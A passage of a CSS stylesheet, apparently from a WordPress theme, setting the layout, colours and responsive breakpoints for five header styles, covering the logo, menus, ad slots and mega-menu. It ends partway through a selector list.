  .td-logo-text-container .td-tagline-text {
    letter-spacing: 1.8px;
    font-size: 12px;
    font-family: serif;
    color: #777;
    padding-top: 2px;
    padding-bottom: 10px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-text-container .td-tagline-text {
      font-size: 11px;
    }
  }
  .td-logo-mobile-loaded {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-mobile-loaded {
      display: none;
    }
  }
  .td-banner-wrap-full,
  .td-header-menu-wrap-full {
    background-color: #fff;
  }
  /* -------------------------------------------------------------------
    Style 1
  ----------------------------------------------------------------------  */
  .td-header-style-1 .td-header-top-menu-full {
    background-color: #222222;
  }
  .td-header-style-1 .td-header-sp-logo {
    width: 284px;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-1 .td-header-sp-logo {
      width: 224px;
      margin-left: 0;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-1 .td-header-sp-logo {
      width: 214px;
      margin: 14px 28px 0 28px;
      max-height: 60px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-1 .td-header-sp-logo {
      display: none;
    }
  }
  .td-header-style-1 .td-header-sp-logo img {
    max-height: 90px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-1 .td-header-sp-logo img {
      max-height: 60px;
    }
  }
  .td-header-style-1 .td-header-sp-recs {
    margin: 28px 0 9px 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-1 .td-header-sp-recs {
      margin: 14px 0 0 0;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-1 .td-header-sp-recs {
      margin: 0;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-1 .td-header-sp-recs .td-a-rec-id-header > div,
    .td-header-style-1 .td-header-sp-recs .td-g-rec-id-header > .adsbygoogle {
      margin: auto;
    }
  }
  .td-header-style-1 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-1 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  /* -------------------------------------------------------------------
    Style 2
  ----------------------------------------------------------------------  */
  .td-header-style-2 .td-header-top-menu-full {
    background-color: #222222;
  }
  .td-header-style-2 .td-header-sp-logo {
    width: 284px;
    position: relative;
    height: 90px;
    margin: 24px 28px 0 28px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-2 .td-header-sp-logo {
      width: 224px;
      margin: 24px 14px 0 14px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-2 .td-header-sp-logo {
      width: 214px;
      height: 60px;
      margin-top: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-2 .td-header-sp-logo {
      display: none;
    }
  }
  .td-header-style-2 .td-header-sp-logo img {
    max-height: 90px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-2 .td-header-sp-logo img {
      max-height: 60px;
    }
  }
  .td-header-style-2 .td-header-sp-recs {
    margin: 24px 0 0 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-2 .td-header-sp-recs {
      margin-top: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-2 .td-header-sp-recs {
      margin: 0;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-2 .td-header-sp-recs .td-a-rec-id-header > div,
    .td-header-style-2 .td-header-sp-recs .td-g-rec-id-header > .adsbygoogle {
      margin: auto;
    }
  }
  .td-header-style-2 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-2 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  .td-header-style-2 .td-header-menu-wrap-full {
    position: relative;
  }
  .single_template_6 .td-header-style-2 .td-header-sp-recs,
  .single_template_7 .td-header-style-2 .td-header-sp-recs,
  .homepage-post.single_template_7 .td-header-style-2 .td-header-sp-recs,
  .single_template_8 .td-header-style-2 .td-header-sp-recs,
  .single_template_10 .td-header-style-2 .td-header-sp-recs,
  .single_template_11 .td-header-style-2 .td-header-sp-recs,
  .td_category_template_2 .td-header-style-2 .td-header-sp-recs,
  .td_category_template_5 .td-header-style-2 .td-header-sp-recs,
  .td_category_template_6 .td-header-style-2 .td-header-sp-recs,
  .td_category_template_8 .td-header-style-2 .td-header-sp-recs {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-2 .td-header-sp-recs,
    .single_template_7 .td-header-style-2 .td-header-sp-recs,
    .homepage-post.single_template_7 .td-header-style-2 .td-header-sp-recs,
    .single_template_8 .td-header-style-2 .td-header-sp-recs,
    .single_template_10 .td-header-style-2 .td-header-sp-recs,
    .single_template_11 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_2 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_5 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_6 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_8 .td-header-style-2 .td-header-sp-recs {
      margin-bottom: 24px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-2 .td-header-sp-recs,
    .single_template_7 .td-header-style-2 .td-header-sp-recs,
    .homepage-post.single_template_7 .td-header-style-2 .td-header-sp-recs,
    .single_template_8 .td-header-style-2 .td-header-sp-recs,
    .single_template_10 .td-header-style-2 .td-header-sp-recs,
    .single_template_11 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_2 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_5 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_6 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_8 .td-header-style-2 .td-header-sp-recs {
      margin-bottom: 14px;
    }
  }
  .td_category_template_7 .td-header-style-2 .td-header-sp-recs {
    /* responsive min landscape tablet */
  }
  @media (min-width: 1019px) {
    .td_category_template_7 .td-header-style-2 .td-header-sp-recs {
      margin-bottom: 6px;
    }
  }
  .td_category_template_2 .td-header-style-2,
  .td_category_template_5 .td-header-style-2 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 3
  ----------------------------------------------------------------------  */
  .td-header-style-3 .td-header-menu-wrap-full {
    background-color: transparent !important;
  }
  .td-header-style-3 .td-header-top-menu-full {
    background-color: #111;
  }
  .td-header-style-3 .td-header-sp-logo {
    width: 284px;
    position: relative;
    height: 90px;
    margin: 28px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-3 .td-header-sp-logo {
      width: 224px;
      margin-left: 0;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-3 .td-header-sp-logo {
      width: 214px;
      height: 60px;
      margin: 14px 28px 0 28px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-3 .td-header-sp-logo {
      display: none;
    }
  }
  .td-header-style-3 .td-header-sp-logo img {
    max-height: 90px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-3 .td-header-sp-logo img {
      max-height: 60px;
    }
  }
  .td-header-style-3 .td-header-sp-recs {
    margin: 28px 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-3 .td-header-sp-recs {
      margin: 14px 0;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-3 .td-header-sp-recs {
      margin: 0;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-3 .td-header-sp-recs .td-a-rec-id-header > div,
    .td-header-style-3 .td-header-sp-recs .td-g-rec-id-header > .adsbygoogle {
      margin: auto;
    }
  }
  .td-header-style-3 .header-search-wrap .td-icon-search {
    color: #fff;
  }
  .td-header-style-3 .td-header-main-menu {
    background-color: #151515;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-3 .td-header-main-menu {
      padding-left: 2px;
    }
  }
  .td-header-style-3 .sf-menu > li > a {
    color: #fff;
  }
  .td-header-style-3 .sf-menu > li > a:after {
    display: none;
  }
  .td-header-style-3 .black-menu {
    /* hover and current menu */
  }
  .td-header-style-3 .black-menu .sf-menu > .current-menu-item > a,
  .td-header-style-3 .black-menu .sf-menu > .current-menu-ancestor > a,
  .td-header-style-3 .black-menu .sf-menu > .current-category-ancestor > a,
  .td-header-style-3 .black-menu .sf-menu > li > a:hover,
  .td-header-style-3 .black-menu .sf-menu > .sfHover > a {
    background-color: #4db2ec;
  }
  .td-header-style-3 .td-affix {
    background-color: transparent !important;
  }
  .td-header-style-3 .td-affix .td-header-main-menu {
    background-color: #151515;
  }
  .td_category_template_2 .td-header-style-3,
  .td_category_template_5 .td-header-style-3 {
    border-bottom: 1px solid #f2f2f2;
  }
  .td-boxed-layout .td-header-style-3 .td-header-menu-wrap {
    background-color: #151515 !important;
  }
  .td-full-layout .td-header-style-3 .td-header-main-menu {
    padding-left: 21px;
  }
  .td-full-layout .td-header-style-3 .td-no-subcats .td-mega-span:first-child {
    margin-left: 17px;
    /* responsive landscape tablet */
  }
  @media (max-width: 1140px) {
    .td-full-layout .td-header-style-3 .td-no-subcats .td-mega-span:first-child {
      margin-left: 18px;
    }
  }
  .td-full-layout .td-header-style-3 .td-mega-menu ul {
    width: 1068px !important;
    left: 0 !important;
    box-shadow: none;
    border-top: none;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-3 .td-mega-menu ul {
      width: 980px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-3 .td-mega-menu ul {
      width: 740px !important;
    }
  }
  .td-full-layout .td-header-style-3 .td-mega-menu .td_block_mega_menu .td-next-prev-wrap {
    margin: 0 0 18px 18px;
  }
  .td-full-layout .td-header-style-3 .td_mega_menu_sub_cats {
    width: 208px;
    padding-top: 18px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-3 .td_mega_menu_sub_cats {
      width: 192px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-3 .td_mega_menu_sub_cats {
      width: 144px;
    }
  }
  .td-full-layout .td-header-style-3 .td_mega_menu_sub_cats a {
    padding: 5px 18px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-3 .td_mega_menu_sub_cats a {
      padding: 3px 18px;
    }
  }
  .td-full-layout .td-header-style-3 .block-mega-child-cats {
    max-height: 216px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-3 .block-mega-child-cats {
      max-height: 192px;
    }
  }
  .td-full-layout .td-header-style-3 .td-mega-row {
    padding: 18px 0 12px 0;
  }
  .td-full-layout .td-header-style-3 .td-mega-span {
    width: 192px;
    min-height: 199px;
    margin-left: 18px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-3 .td-mega-span {
      width: 174px;
      min-height: 187px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-3 .td-mega-span {
      width: 126px;
      min-height: 174px;
    }
  }
  .td-full-layout .td-header-style-3 .td-mega-span .entry-thumb {
    min-height: 132px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-3 .td-mega-span .entry-thumb {
      min-height: 120px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-3 .td-mega-span .entry-thumb {
      min-height: 87px;
    }
  }
  /* -------------------------------------------------------------------
    Style 4
  ----------------------------------------------------------------------  */
  .td-header-style-4 .td-header-top-menu-full {
    background-color: #111;
  }
  .td-header-style-4 .td-main-menu-logo {
    margin: 0;
    display: block;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-4 .td-main-menu-logo {
      float: left;
      display: inline;
      width: 0;
    }
  }
  .td-header-style-4 .td-main-menu-logo img {
    margin: 0 21px 0 0;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-4 .td-main-menu-logo img {
      margin: 0 14px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-4 .td-main-menu-logo img {
      margin: 0 10px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-4 .td-main-menu-logo img {
      margin: auto;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-4 .td-main-menu-logo img {
      top: -1px;
    }
    .td-header-style-4 .td-affix .td-main-menu-logo img {
      top: 0;
    }
  }
  .td-header-style-4 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-4 .td-header-sp-recs img {
    position: relative;
  }
  .td-header-style-4 .td-header-sp-recs .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-4 .td-header-rec-wrap {
    min-height: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-4 .td-header-rec-wrap {
      width: 100% !important;
      padding: 0 10px;
    }
  }
  .td-header-style-4 .header-search-wrap .td-icon-search {
    color: #fff;
  }
  .td-header-style-4 .td-header-menu-wrap-full {
    background-color: transparent !important;
  }
  .td-header-style-4 .td-header-main-menu {
    background-color: #151515;
  }
  .td-header-style-4 .black-menu {
    /* hover and current menu */
  }
  .td-header-style-4 .black-menu .sf-menu > .current-menu-item > a,
  .td-header-style-4 .black-menu .sf-menu > .current-menu-ancestor > a,
  .td-header-style-4 .black-menu .sf-menu > .current-category-ancestor > a,
  .td-header-style-4 .black-menu .sf-menu > li > a:hover,
  .td-header-style-4 .black-menu .sf-menu > .sfHover > a {
    background-color: #4db2ec;
  }
  .td-header-style-4 .sf-menu > li > a {
    color: #fff;
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-4 .sf-menu > li > a {
      padding: 0 12px;
    }
  }
  .td-header-style-4 .sf-menu > li > a:after {
    display: none;
  }
  .td-header-style-4 .sf-menu a.sf-with-ul {
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-4 .sf-menu a.sf-with-ul {
      padding-right: 26px;
    }
  }
  .td-header-style-4 .td-affix {
    background-color: transparent !important;
  }
  .td-header-style-4 .td-affix .td-header-main-menu {
    background-color: #151515;
  }
  .td_category_template_2 .td-header-style-4,
  .td_category_template_5 .td-header-style-4 {
    border-bottom: 1px solid #f2f2f2;
  }
  .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    background-color: #151515 !important;
  }
  .td-full-layout .td-header-style-4 .td-main-menu-logo {
    margin: 0;
    display: block;
  }
  .td-full-layout .td-header-style-4 .td-main-menu-logo img {
    margin: 0 21px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-4 .td-main-menu-logo img {
      margin: 0 14px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .td-main-menu-logo img {
      margin: 0 10px;
    }
  }
  @media (max-width: 767px) {
    .td-full-layout .td-header-style-4 .td-main-menu-logo img {
      margin: auto;
    }
  }
  .td-full-layout .td-header-style-4 .td-no-subcats .td-mega-span:first-child {
    margin-left: 17px;
    /* responsive landscape tablet */
  }
  @media (max-width: 1140px) {
    .td-full-layout .td-header-style-4 .td-no-subcats .td-mega-span:first-child {
      margin-left: 18px;
    }
  }
  .td-full-layout .td-header-style-4 .td-mega-menu ul {
    width: 1068px !important;
    left: 0 !important;
    box-shadow: none;
    border-top: none;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-4 .td-mega-menu ul {
      width: 980px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .td-mega-menu ul {
      width: 740px !important;
    }
  }
  .td-full-layout .td-header-style-4 .td-mega-menu .td-next-prev-wrap {
    margin: 0 0 18px 18px;
  }
  .td-full-layout .td-header-style-4 .td_mega_menu_sub_cats {
    width: 208px;
    padding-top: 18px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-4 .td_mega_menu_sub_cats {
      width: 192px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .td_mega_menu_sub_cats {
      width: 144px;
    }
  }
  .td-full-layout .td-header-style-4 .td_mega_menu_sub_cats a {
    padding: 5px 18px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .td_mega_menu_sub_cats a {
      padding: 3px 18px;
    }
  }
  .td-full-layout .td-header-style-4 .block-mega-child-cats {
    max-height: 216px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .block-mega-child-cats {
      max-height: 192px;
    }
  }
  .td-full-layout .td-header-style-4 .td-mega-row {
    padding: 18px 0 12px 0;
  }
  .td-full-layout .td-header-style-4 .td-mega-span {
    width: 192px;
    min-height: 199px;
    margin-left: 18px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-4 .td-mega-span {
      width: 174px;
      min-height: 187px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .td-mega-span {
      width: 126px;
      min-height: 174px;
    }
  }
  .td-full-layout .td-header-style-4 .td-mega-span .entry-thumb {
    min-height: 132px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-4 .td-mega-span .entry-thumb {
      min-height: 120px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .td-mega-span .entry-thumb {
      min-height: 87px;
    }
  }
  /* -------------------------------------------------------------------
    Style 5
  ----------------------------------------------------------------------  */
  .td-header-style-5 {
    /* responsive portrait phone */
  }
  .td-header-style-5 .td-header-top-menu-full {
    background-color: #f9f9f9;
  }
  .td-header-style-5 .td-header-top-menu-full .td-header-top-menu {
    color: #000;
  }
  .td-header-style-5 .td-header-top-menu-full a {
    color: #000;
  }
  .td-header-style-5 .td-social-icon-wrap .td-icon-font {
    color: #000;
  }
  .td-header-style-5 .top-header-menu .sub-menu {
    background-color: #f9f9f9;
  }
  .td-header-style-5 .td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 60px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-5 .td-main-menu-logo {
      float: left;
      margin: 0;
      display: inline;
      width: 0;
      height: 0;
    }
  }
  .td-header-style-5 .td-main-menu-logo a {
    line-height: 60px;
  }
  .td-header-style-5 .td-main-menu-logo img {
    max-height: 60px;
    margin-right: 20px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-5 .td-main-menu-logo img {
      margin-right: 10px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-5 .td-main-menu-logo img {
      max-height: 48px;
      margin: auto;
    }
  }
  .td-header-style-5 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-5 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-5 .td-a-rec-id-header > div,
  .td-header-style-5 .td-g-rec-id-header > div,
  .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-5 .td-a-rec-id-header > div,
    .td-header-style-5 .td-g-rec-id-header > div,
    .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-5 .td-a-rec-id-header > div,
    .td-header-style-5 .td-g-rec-id-header > div,
    .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-5 .td-a-rec-id-header img,
  .td-header-style-5 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-5 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-5 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-5 .header-search-wrap .td-icon-search {
    color: #fff;
  }
  .td-header-style-5 .td-header-menu-wrap-full {
    background-color: #151515;
  }
  .td-header-style-5 #td-header-menu {
    min-height: 60px;
  }
  .td-header-style-5 .black-menu {
    /* hover and current menu */
  }
  .td-header-style-5 .black-menu .sf-menu > .current-menu-item > a,
  .td-header-style-5 .black-menu .sf-menu > .current-menu-ancestor > a,
  .td-header-style-5 .black-menu .sf-menu > .current-category-ancestor > a,
  .td-header-style-5 .black-menu .sf-menu > li > a:hover,
  .td-header-style-5 .black-menu .sf-menu > .sfHover > a {
    background-color: #4db2ec;
  }
  .td-header-style-5 .sf-menu > li > a {
    color: #fff;
    line-height: 60px;
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-5 .sf-menu > li > a {
      padding: 0 12px;
    }
  }
  .td-header-style-5 .sf-menu > li > a:after {
    display: none;
  }
  .td-header-style-5 .sf-menu a.sf-with-ul {
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-5 .sf-menu a.sf-with-ul {
      padding-right: 26px;
    }
  }
  .td-header-style-5 .td-mega-menu ul {
    border-top: none;
  }
  @media (max-width: 767px) {
    .td-header-style-5 .td-header-menu-wrap-full {
      height: 54px !important;
    }
    .td-header-style-5 #td-header-menu {
      min-height: 54px;
    }
    .td-header-style-5 .td-header-main-menu {
      height: 54px;
    }
  }
  .td-header-style-5 .td-affix {
    background-color: #161616;
    background-color: rgba(22, 22, 22, 0.9);
  }
  .td-header-style-5 .td-affix #td-header-menu {
    min-height: 48px;
  }
  .single_template_6 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-5 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-5 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > div,
